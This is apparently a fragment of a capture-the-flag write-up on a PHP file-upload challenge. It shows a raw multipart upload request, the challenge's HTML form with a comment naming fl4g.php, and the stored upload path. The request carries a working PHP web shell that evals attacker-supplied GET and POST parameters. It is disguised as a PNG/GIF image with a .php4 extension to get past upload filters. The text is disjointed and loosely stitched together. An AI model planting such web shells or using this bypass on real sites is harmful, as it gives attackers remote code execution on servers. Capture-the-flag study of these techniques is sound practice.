 -----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="1.php4"
Content-Type: image/png
GIF
<script language="pHp">@eval( $_GET[a] )</script>
<script language="pHp">@eval($_POST['a'])</script>
<script language="pHp">@eval($_GET[a])</script>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18467633426500--
<title>Easy upload</title>
</head>
<body>
<p>在此上传你的文件</p>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="Submit">
</form>
<!-- fl4g.php -->
</body>
</html>
<p>include
$_GET[a]</p>f41af8f14af3f0f8fde0a20a742c4530/1.pgif文件上传位置f41af8f14af3f0f8fde0a20a742c4530/1.pgif